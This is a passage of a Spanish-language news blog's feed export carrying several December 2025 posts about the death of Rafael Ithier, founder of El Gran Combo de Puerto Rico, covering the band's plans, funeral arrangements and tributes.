Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBGw3myutO4TSwLQZXrN1Z8n-tRup8lefqjEGxu0BT5q9Wzz8Wzy1y5hVrHl1gVdH-ez_wtgaw2eP6MjPERu8xvkMydYuvsyhHxPkoh6EGNJrF27rkxx54NHOz3ZeW2G56M6FlUsf1FpXUZhz0H7hna7QCnwBlFH0fzrEz9eDLIzo-yZ_P87ytTpvzOmYm\/s72-w640-h426-c\/Fiesta%20navidad%20acroarte%20santiago.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3102176641608913926"},"published":{"$t":"2025-12-09T07:09:00.001-04:00"},"updated":{"$t":"2025-12-09T09:01:46.297-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Integrantes del Gran Combo confiados en que orquesta continuará legado de su director y fundador Rafael Ithier"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFPEQa5-xbw8XwYTy3R9ePF9X6_p1T-ePWfYJGQlzfiA8i8Wo5jmaXvRJ2mOqDY1xUIUP-8r3sR9k6vZfkCQH7V51Jau5yIPSbKjpJ6JpmRU4czGQjIfJxt5xweeblpefVJiDUd9xxMBMhm0coMFjYqXvuuvBDOQRYGyGRcpsjVEDGV7qKs7MuBSchusf0\/s750\/joselito%20hernandez..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFPEQa5-xbw8XwYTy3R9ePF9X6_p1T-ePWfYJGQlzfiA8i8Wo5jmaXvRJ2mOqDY1xUIUP-8r3sR9k6vZfkCQH7V51Jau5yIPSbKjpJ6JpmRU4czGQjIfJxt5xweeblpefVJiDUd9xxMBMhm0coMFjYqXvuuvBDOQRYGyGRcpsjVEDGV7qKs7MuBSchusf0\/w640-h426\/joselito%20hernandez..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (9 Diciembre 2025).-\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ELos miembros de El Gran Combo de Puerto Rico\naseguraron estar confiados en que la orquesta continuará su camino musical,\ntras la pérdida del director y fundador Rafael Ithier Natal, quien falleció el\npasado sábado.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ELos vocalistas Jerry Rivas, Joselito Hernández, Anthony García,\njunto al resto de la agrupación, así lo expresaron ayer al llegar a la Isla\npara reunirse con la familia del mulato mayor.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Él trabajó fuertemente en los últimos años para que\nesto continúe. Obviamente, siempre nos expresó que había que seguir. El Gran\nCombo va a continuar, pero una cosa es lo que él nos dijo y otra cosa es lo que\nesté escrito”, afirmó Joselito Hernández, quien ayudó a Ithier, hasta su\ndeceso, como administrador de la orquesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Ahora tenemos que reunirnos para verificar lo que\nconlleva realmente todo esto. Yo sé que esto va a continuar. Tengo mi fe bien\npuesta en que esto va a continuar”, puntualizó a EL VOCERO.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPrecisamente, el cantante señaló que los próximos\nconciertos de la agrupación todavía no han sido cancelados. “Entendemos que\ntodo va a continuar normal. Que el público esté pendiente”, sostuvo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, Jerry Rivas, que lleva sobre 45 años en\nLa Universidad de la Salsa, y quien llegó visiblemente afectado, dijo que el\ngrupo debe entablar acuerdos con la familia del fenecido director. “Nosotros\nestamos a la mejor disposición. Don Rafael en un momento dado confiaba en\nnosotros, que podíamos seguir, esperemos que sea así”, expresó el artista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPlanes\nfuturos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl productor, compositor y editor musical Richie\nViera, quien acompañó de cerca al fundador de Los Mulatos del Sabor, reveló a\nEL VOCERO que los proyectos en agenda coincidían simbólicamente con dos hitos\nhistóricos: los 100 años de vida de Ithier, que se cumplían el 29 de agosto de\n2026, y el lanzamiento del disco número 100 de El Gran Combo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EObviamente, (Rafael Ithier) siempre nos expresó que\nhabía que seguir. El Gran Combo va a continuar, pero una cosa es lo que él nos\ndijo y otra cosa es lo esté escrito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa intención era lanzar una producción doble que\nmarcara oficialmente ese número redondo y celebrara la historia viva de la\ninstitución salsera más importante del continente americano. Viera contó,\nademás, que le propuso a Ithier una residencia en el Coliseo de Puerto Rico,\npensada como un evento de alcance internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESobre esos planes futuros, Anthony García, también\nvocalista de la orquesta, declaró que el deseo de cumplir las metas futuras de\nRafael Ithier sigue latente en El Gran Combo. “Nos encantaría que se pueda\nhonrar a Rafael de esa manera. Esperando que sí se pueda”, dijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELo\nrecuerdan con amor\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJerry Rivas describió a Don Rafael como un padre y\nañadió que era un “guarachero natural”, que dirigía al intérprete en todas las\nintervenciones vocales de los temas de la orquesta. “Todo lo que ustedes\nescuchan en una grabación mía, tenía que ver con Rafael Ithier”, manifestó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa agrupación llegaba del cierre de los conciertos que\npresentaron junto al Grupo Niche. Precisamente, fue ahí donde se cumplió, según\nRivas, la última petición que tuvo Ithier respecto a su orquesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Tengo que agradecer que la última petición de él y\ndecisión con relación al grupo, un día me llamó y me dijo: ‘Oye Jerry, estoy\npensando en la gira del concierto con el Grupo Niche y tiene que haber un\ncierre en ese concierto y la canción tiene que ser timbalero. Tiene que haber\nun invitado y ese invitado tiene que ser tu nieto’. Y mi nieto estuvo con\nnosotros. Siempre le agradeceré todo y eso también”, relató conmovido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor otra parte, Bad Bunny, también rindió homenaje a\nRafael Ithier a través de sus redes sociales. El artista, que fue el más\nescuchado de la plataforma de Spotify, expresó: “Gracias por una de las mayores\naportaciones que ha tenido la música latina. Fundador del corillo y la familia\nmás grande del mundo, porque El Combo no es solo una orquesta, es parte del\nalma y la cultura de un pueblo; El Gran Combo es Puerto Rico y en el mundo\nentero suena nuestra bandera. Que viva por siempre Rafael Ithier”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERicky Martin también compartió un emotivo mensaje en\nhonor a Ithier, subrayando la dimensión histórica de su aportación artística.\n“Don Rafael entendió algo profundo: que la salsa no era solo para bailar, sino\npara narrar quiénes somos. Por eso su legado no se apaga; seguirá presente en\nla historia y en la vida de nuestra gente”, expresó el artista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Gracias por tanto, Maestro. Que tu partida sea\ndescanso y tu obra, eternidad. Descanse en paz, Rafael Ithier. Puerto Rico y la\nmúsica del mundo te deben más de lo que las palabras alcanzan a decir”, añadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe espera que entre hoy y mañana se informe sobre los\nactos fúnebres que se realizarán para recordar la memoria de Ithier, según\ninformó la portavoz de la familia a este medio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EGABRIELA\nMELÉNDEZ RIVERA\u003C\/b\u003E\/El Vocero\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3102176641608913926\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/integrantes-del-gran-combo-confiados-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3102176641608913926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3102176641608913926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/integrantes-del-gran-combo-confiados-en.html","title":"Integrantes del Gran Combo confiados en que orquesta continuará legado de su director y fundador Rafael Ithier"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFPEQa5-xbw8XwYTy3R9ePF9X6_p1T-ePWfYJGQlzfiA8i8Wo5jmaXvRJ2mOqDY1xUIUP-8r3sR9k6vZfkCQH7V51Jau5yIPSbKjpJ6JpmRU4czGQjIfJxt5xweeblpefVJiDUd9xxMBMhm0coMFjYqXvuuvBDOQRYGyGRcpsjVEDGV7qKs7MuBSchusf0\/s72-w640-h426-c\/joselito%20hernandez..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2893340789509499345"},"published":{"$t":"2025-12-09T07:07:00.001-04:00"},"updated":{"$t":"2025-12-09T08:55:31.795-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Instituto de Cultura Puertorriqueña (ICP) ofrece su sede y las instalaciones del Archivo General para actos fúnebres de Rafael Ithier"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHgzLop6fWm852fq0u3RNT4VrDCVbQ5ppQTlLLCTpkB1ANnbdfKHaTjoBOU89L-vy_5s1Snr4flVcsvbSfMLMTrqNfBu6BhalED5tYQMIOD-Y4PXVlTbNoDze6247eCy68CJhRAFOY0I_mzw97rSE2jY0Bkii_isfyFOdUx44wQuGnHWQHqbzY7205fvb\/s750\/rafael%20itier.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHgzLop6fWm852fq0u3RNT4VrDCVbQ5ppQTlLLCTpkB1ANnbdfKHaTjoBOU89L-vy_5s1Snr4flVcsvbSfMLMTrqNfBu6BhalED5tYQMIOD-Y4PXVlTbNoDze6247eCy68CJhRAFOY0I_mzw97rSE2jY0Bkii_isfyFOdUx44wQuGnHWQHqbzY7205fvb\/s320\/rafael%20itier.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (9 Diciembre 2025).- El\nInstituto de Cultura Puertorriqueña (ICP) ofrece su sede y las instalaciones\ndel Archivo General, ambas ubicadas en el Viejo San Juan, para celebrar los\nactos fúnebres de Rafael Ithier, fundador de El Gran Combo de Puerto Rico,\nquien falleció el sábado.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Una de las intenciones que tengo es hacerle el\nacercamiento a una de sus hijas, para que, si así ellos quieren, que el pueblo\nde Puerto Rico pueda despedirse de él y que sea aquí en el Instituto de Cultura\nel lugar donde se haga”, afirmó Melissa Santana, directora ejecutiva del ICP a\nEL VOCERO.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Le vamos a abrir las puertas del Instituto. Ya sea\naquí, en nuestra sede, o en el Archivo General de Puerto Rico, que tiene un\nespacio donde pudiera caber más gente”, detalló.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHasta el momento, no se han revelado detalles sobre la\ndespedida del maestro. Sin embargo, un portavoz de la familia afirmó\nanteriormente a este medio que “seguirán la voluntad de Don Rafa”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, Santana adelantó que, independientemente\nde la decisión sobre la ubicación de los actos fúnebres, el ICP trabajará en un\nhomenaje póstumo. “Me tengo que reunir con el grupo de nosotros de música para\nver cómo podemos hacer un homenaje más que merecido a Don Ithier”, aseguró\nSantana, quien, además, expresó su admiración por el director de El Gran Combo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“La orquesta de El Gran Combo es una de las mejores\norquestas de salsa en el mundo y él la mantuvo sin problemas, sin escándalos,\nbien administrada y una música maravillosa que habla de lo que somos como puertorriqueños\ny de altura”, dijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿Quién\nfue Rafael Ithier?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIthier, nacido el 29 de agosto de 1926 en San Juan,\nfue un destacado músico, arreglista, compositor y pianista puertorriqueño, además\nde fundador, director y propietario de El Gran Combo de Puerto Rico, según su\nbiografía en la página web de la agrupación. Su vínculo con la música comenzó\ntemprano, a los 10 años tomó por primera vez una guitarra, aunque las\nlimitaciones económicas lo obligaron a dejar la escuela y desempeñar distintos\noficios mientras continuaba formándose musicalmente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa agrupación detalla que, durante la década de 1940,\nya como adolescente, integró el Conjunto Hawaiano y luego pasó por grupos como\nTaoné y el Conjunto del Pueblo. En los años cincuenta fue reclutado por el\nEjército de Estados Unidos, etapa en la que formó parte de 'The Borinqueneers'\ny 'Los Mambo King'. Al regresar a la isla, se incorporó a la orquesta Cortijo y\nsu Combo, donde permaneció hasta su disolución. En mayo de 1962, Ithier fundó\nEl Gran Combo de Puerto Rico, grupo que con el tiempo sería conocido como “Los\nMulatos del Sabor” y “La Universidad de la Salsa”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHasta el final de su vida, Ithier se mantuvo al frente\nde la orquesta, que para 2020 celebraba 58 años de historia y se había\nconvertido en la única agrupación latina en llevar su música a cinco\ncontinentes. Su disciplina, longevidad y liderazgo consolidaron el prestigio\ninternacional del Gran Combo, bautizado en el mundo artístico como los “Rolling\nStones Latinos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb\u003EGABRIELA MELÉNDEZ RIVERA\u003C\/b\u003E\/El Vocero\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2893340789509499345\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/el-instituto-de-cultura-puertorriquena.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2893340789509499345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2893340789509499345"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/el-instituto-de-cultura-puertorriquena.html","title":"El Instituto de Cultura Puertorriqueña (ICP) ofrece su sede y las instalaciones del Archivo General para actos fúnebres de Rafael Ithier"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHgzLop6fWm852fq0u3RNT4VrDCVbQ5ppQTlLLCTpkB1ANnbdfKHaTjoBOU89L-vy_5s1Snr4flVcsvbSfMLMTrqNfBu6BhalED5tYQMIOD-Y4PXVlTbNoDze6247eCy68CJhRAFOY0I_mzw97rSE2jY0Bkii_isfyFOdUx44wQuGnHWQHqbzY7205fvb\/s72-c\/rafael%20itier.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4283096755030477206"},"published":{"$t":"2025-12-06T13:00:00.000-04:00"},"updated":{"$t":"2025-12-07T09:11:51.220-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Falleció el maestro Rafael Ithier el fundador de El Gran Combo de Puerto Rico"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm_f-slw7alQH75WFUqa3n_WpcfaSEDpqeZICn1-d3Pne6mf7g86mTizQvOaatv5CTUJgZ3B2cIOfDukvSkjTXcU-eFonDUNC3oP6VWepisUR4CupOIUXOnvE2NjDipBh98GXfTg631kIwf3wombi_XAVbRAnvC5zzgRSB81TobkV9kZ2D80_4ey1uPzzA\/s908\/IMG-20251207-WA0017.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"871\" data-original-width=\"908\" height=\"614\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm_f-slw7alQH75WFUqa3n_WpcfaSEDpqeZICn1-d3Pne6mf7g86mTizQvOaatv5CTUJgZ3B2cIOfDukvSkjTXcU-eFonDUNC3oP6VWepisUR4CupOIUXOnvE2NjDipBh98GXfTg631kIwf3wombi_XAVbRAnvC5zzgRSB81TobkV9kZ2D80_4ey1uPzzA\/w640-h614\/IMG-20251207-WA0017.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHoy sábado 6 de diciembre falleció de manera natural en su hogar, en Puerto Rico, el maestro Rafael Ithier, a los 99 años.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EEl maestro Ithier fue el fundador y director de El Gran Combo, emblemática agrupación también conocida como La Universidad de la Salsa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EEn lo personal, tuve el honor de su amistad desde que lo conocí, hacia 1987-88, y coincidir con él tanto en Santo Domingo como en Puerto Rico y Nueva York, recibiendo de él siempre un trato afable que lo caracterizó. Me queda también la dicha de que seleccionó cuatro de mis canciones y las grabó en diferentes producciones de su prestigiosa orquesta: “Te seguiré”, “Combustible”, “Noche de dolor” y “Crema de amores”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELleguen mis sinceras condolencias a la familia del 